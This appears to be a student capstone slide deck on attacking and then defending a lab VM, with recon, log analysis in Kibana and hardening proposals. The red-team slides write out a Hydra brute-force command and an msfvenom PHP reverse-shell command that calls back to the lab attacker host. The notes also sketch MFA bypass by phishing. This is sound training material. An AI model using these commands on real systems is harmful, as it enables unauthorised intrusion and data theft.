Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Notes:
All tasks performed by th3 st00gez: Tim (4cid Burnz), Demetrio (Cr$sh 0verride), Amanda (HackerMANda), Jordan (tacosandpie), and Mike (CountZer0)

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway:192.168.1.0
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Hypervisor
IPv4: 192.168.1.90
OS: Kali
Hostname: Kali
IPv4: 192.168.1.105
OS: Ubuntu
Hostname: Capstone
IPv4: 192.168.1.100
OS: Ubuntu 18.04
Hostname: ELK
Notes:
Host: Azure instance running Windows 10 with a Hypervisor acting as host for three VM’s with target, logs and attacker machines
Target Machine: Capstone machine running Ubuntu Linux
Attacker Machine: Kali Linux box containing all tools used for reconnaissance and attacking
Logging Machine: Kibana ELK stack running on Ubuntu Linux

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Windows | 192.168.1.1 | Hypervisor - Hosts all the VMs
Kali | 192.168.1.90 | Attacker - Pentesting Environment containing Metasploit and other tools to launch exploits
Capstone | 192.168.1.105 | Target - Machine being attacked from Kali
ELK | 192.168.1.100 | Kibana - Log gathering utilizing Packetbeat, Filebeat

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2012-1823 | PHP Vulnerability | Allows remote attackers to execute arbitrary code by exploiting vulnerabilities in the query string.
CVE-2015-8562 | Joomla Vulnerability | Allow remote attackers to conduct PHP object injection attacks and execute arbitrary PHP code via HTTP User-Agent header.
CVE-2012-2311 | PHP Vulnerability | Allows remote attackers to execute arbitrary code. This vulnerability exists because of an incomplete fix for CVE-2012-1823.
Notes:
There were vulnerabilities uncovered when uploading a php payload to establish a reverse shell in the network.

Slide 8

Exploitation: CVE-2012-2311
01
02
03
Tools & Processes
Nmap scan revealed port 80 was open and running a vulnerable web server. A Hydra brute force attack on a secret folder revealed private information that allowed us to pivot to a WebDAV server utilizing compromised credentials.
Achievements
Gained entry to secret folder and gained information about a point of entry into the system we could use to deliver our PHP reverse shell payload.
Notes:
Hydra command: “hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder”
-l sets username (Ashton in this case)
-P sets what wordlist to use (in this case ‘rockyou.txt’)
-s sets the port (since the victim is a web server, we use port 80)
-f exits the loop once a successful attempt is made
-vV is very verbose which shows the username/password of every attempt that happens

Slide 9

Exploitation: CVE-2012-1823
01
02
03
Tools & Processes
Utilize msfvenom on the Kali machine to craft a PHP reverse shell payload. We then used Metasplopit to setup a listener before deploying the reverse shell.
Achievements
Successfully crafted reverse shell and deployed Kali machine as listener.
Notes:
Metasploit command: “msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php”

Slide 10

Exploitation: PHP Vulnerability (CVE-2015-8562)
01
02
03
Tools & Processes
We placed the PHP reverse shell on the WebDAV and activated it. This created a successful PHP reverse shell and we were able to gain access to the system and exfiltrate valuable data.
Achievements
Gained access to the server, via Meterpreter session. Successfully exfiltrated data.
Notes:
Meterpreter session successfully opened and data exfiltrated.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12

Analysis: Identifying the Port Scan
This continues through all ports on the machine
Notes:
What time did the port scan occur?
Dec 11, 2020 @ 21:27.08.004
How many packets were sent, and from which IP?
~60k from 192.168.1.90
What indicates that this was a port scan?
Sequential order of port scanning, all coming form the same date within a few seconds of each other.

Slide 13

Analysis: Finding the Request for the Hidden Directory
Notes:
What time did the request occur?
20:34:26.177
How many requests were made?
13,611
Which files were requested?
Flag.txt, passwd.dav
What did they contain?
Account credentials, password hashes, connection instructions to corporate server

Slide 14

Analysis: Uncovering the Brute Force Attack
Notes:
How many requests were made in the attack? 60k
How many requests had been made before the attacker discovered the password? 7k

Slide 15

Analysis: Finding the WebDAV Connection
Notes:
How many requests were made to this directory?
60k request to secret folder webdav 3
Which files were requested?
Flag.txt, passwd.dav (decoy)

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17

Mitigation: Blocking the Port Scan
Threshold for multiple ports coming from a single origin in a short amount of time.
10 port scans in one minute
100 consecutive ICMP requests
Enable only the traffic internal hosts need
Deny everything else
Notes:
Usually IDS are set up to detect these patterns but attackers can get around the common rules by slowing down their scan rate and accessing ports out of order or spoofing their source address. This is where live networking monitoring would come into place to stop attacks that work around the common rules from the IDS.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
Deny all unauthorized IPs access to shared files
Disable directory listing
Don’t use robots.txt to exclude any information, this is the first source for hackers where to look
Notes:
Integrity monitoring software can also track file access by IP’s to the system and applications and send alerts.It constantly monitors event logs, system logs, application logs, user policy enforcement, rootkit detection, file integrity, and other intrusions to the system. If any unauthorized activity is detected, it will alert the user or block the activity or perform any other decision based on the policy that is configured on the system.

Slide 19
Mitigation: Preventing Brute Force Attacks
●Alert when 20+ failed login attempts in 1 minute.
●PHP brute force attack detector tools
●Detect source IPs exceeding thresholds
●Detect accounts that have 10 lockouts in a 10 minute time
●Using MFA for Webdav login.
●Use a USB security key for Multi factor.
●Lockout accounts after 3 failed attempts in 30 minutes and lock down account that requires admin intervention with 10 failed logins over 4 hours.
●No root access over ssh
Notes:
There are workarounds for MFA, sometimes attackers will call the number and the person won’t think twice and tell them the MFA code that was just texted to them. You can also set up a website that records their login as well as the FA code they receive from an application and use that in order to gain access to their account. It has to be quick otherwise. Using a USB security key requires you to plug it in a USB port, even if it's left in a USB port, you still have to touch it to be authorized to login. Also account lock out features that temporarily remove versus don’t unlock without intervention should be implemented. It’s worth looking into to see if a username needs to be changed to prevent someone from brute forcing their way into an account versus a user that needs to remember their password and not ask their co workers to do it for them every day.

Slide 20
Mitigation: Detecting the WebDAV Connection
●Restrict connections to the shared folder with a firewall rule.
●No robots.txt files
●Don’t save PII in files and have your co worker log you in every day.
●Implement file server auditors
●Alerts on HTTP POST and GET requests
●Enable traversal signatures to security policy
Notes:
Don’t let any of the pertinent files be open to the internet/hide these folders and directories

Slide 21
Mitigation: Identifying Reverse Shell Uploads
●Limit outgoing connections
●Disable tools not needed to make it more difficult to establish a reverse shell
●Use application aware host or client based firewalls
●Limit the types of files that can be uploaded remotely.
●No root ssh access
●Restrict access on local machines so email attachments or unauthorized programs get installed on machines
Notes:
Detecting from a firewall can be difficult since the connections are made over known ports. Tuning the IDS rules for specific network segments its installed on and authentication outgoing web proxies will help mitigate these types of attacks if locking down the outgoing connections and tools you can use on the server isn’t in line with the business.

